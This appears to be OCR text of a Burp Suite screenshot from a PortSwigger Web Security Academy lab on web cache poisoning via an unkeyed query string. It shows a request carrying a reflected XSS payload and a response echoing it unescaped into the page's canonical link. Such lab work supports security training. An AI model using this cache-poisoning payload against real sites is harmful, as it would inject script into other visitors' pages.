 Dashboard Target Proxy Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn InQL Intruder
1 ×
Send Cancel Target: https://0abb000e03121fc580bd3a7700800054.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /?cb='/><script>alert(1)</script> HTTP/2
2 Host: 0abb000e03121fc580bd3a7700800054.web-security-academy.net
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/115.0.5790.171 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Sec-Fetch-Site: cross-site
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 Sec-Ch-Ua:
12 Sec-Ch-Ua-Mobile: ?0
13 Sec-Ch-Ua-Platform: ""
14 Referer: https://portswigger.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=YURi64pFx5gBaTfs7IlhQhKvsxKzjT0z; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Cache-Control: max-age=35
6 Age: 0
7 X-Cache: miss
8 Content-Length: 8407
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
14 <link href=/resources/css/labsBlog.css rel=stylesheet>
15 <link rel="canonical" href='
//0abb000e03121fc580bd3a7700800054.web-security-academy.net/?cb='/>
<script>
alert(1)
</script>
'/>
16 <title>
Web cache poisoning via an unkeyed query string
</title>
17 </head>
18 <body>
19 <script src="/resources/labheader/js/labHeader.js">
</script>
20 <div id="academyLabHeader">
21 <section class='academyLabBanner'>
22 <div class=container>
23 <div class=logo>
</div>
Inspector